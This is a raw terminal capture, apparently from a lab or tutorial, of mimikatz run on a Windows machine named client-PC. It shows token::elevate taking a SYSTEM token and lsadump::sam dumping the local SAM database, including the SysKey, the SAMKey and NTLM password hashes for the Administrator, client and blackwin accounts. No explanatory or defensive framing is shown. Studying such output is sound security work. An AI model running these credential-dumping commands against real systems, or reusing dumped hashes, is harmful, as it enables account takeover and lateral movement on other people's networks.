 mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM

260     {0;000003e7} 0 D 32236          NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Primary
 -> Impersonated !
 * Process Token : {0;0007b991} 2 F 898387      client-PC\blackwin      S-1-5-21
-2061725784-2243240298-2813427784-1001  (12g,23p)       Primary
 * Thread Token  : {0;000003e7} 0 D 932268      NT AUTHORITY\SYSTEM     S-1-5-18
        (04g,30p)       Impersonation (Delegation)

mimikatz # lsadump::sam
Domain : CLIENT-PC
SysKey : ecbc71d0843a1de17e01881cac2dec7f
Local SID : S-1-5-21-2061725784-2243240298-2813427784

SAMKey : 1b8a3abb078cc9174a3524b873a568c0

RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0

RID  : 000001f5 (501)
User : Guest

RID  : 000003e8 (1000)
User : client
  Hash NTLM: 08e122a8e723d85167fc876d33ca0145

RID  : 000003e9 (1001)
User : blackwin
  Hash NTLM: 08e122a8e723d85167fc876d33ca0145

mimikatz # S_